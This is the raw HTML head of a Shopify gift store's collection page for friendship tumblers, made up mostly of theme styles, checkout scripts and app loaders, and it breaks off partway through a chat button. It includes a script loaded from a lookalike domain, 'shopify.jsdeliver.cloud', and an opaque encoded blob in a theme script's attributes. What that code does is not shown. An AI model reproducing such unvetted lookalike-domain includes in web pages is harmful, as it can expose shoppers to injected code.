

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/collections/tumbler-for-friends-1?page=2
body_size: 65716
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "collection" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/collections/tumbler-for-friends-1?page=2">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      tumbler for friends
 &ndash; Page 2 &ndash; Makezbright Gifts</title>

    
      <meta name="description" content="Drink to friendship with our collection of personalized tumblers for friends. A perfect way to keep your bond strong.">
    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/collections/tumbler-for-friends-1?page=2">
<meta property="og:title" content="tumbler for friends">
<meta property="og:type" content="website">
<meta property="og:description" content="Drink to friendship with our collection of personalized tumblers for friends. A perfect way to keep your bond strong."><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="tumbler for friends">
<meta name="twitter:description" content="Drink to friendship with our collection of personalized tumblers for friends. A perfect way to keep your bond strong.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e38ecb7aef123ddb6cb9edfdff02dace">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/tumbler-for-friends-1.atom" />
<link rel="prev" href="/collections/tumbler-for-friends-1?page=1">
<link rel="next" href="/collections/tumbler-for-friends-1?page=3">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/collections/tumbler-for-friends-1.oembed?page=2">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=28003598418" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":28003598418,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/28003598418","merchantName":"Makezbright Gifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Makezbright Gifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sms.shopquantum.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/supersms.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1768896037318\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"0b824a95-18f9-47cb-9f29-c8f92b14f785-1768982389","pageurl":"makezbrightgifts.com\/collections\/tumbler-for-friends-1?page=2","u":"5b847c8d1663","p":"collection","rtyp":"collection","rid":266739155026};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?v=11077"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
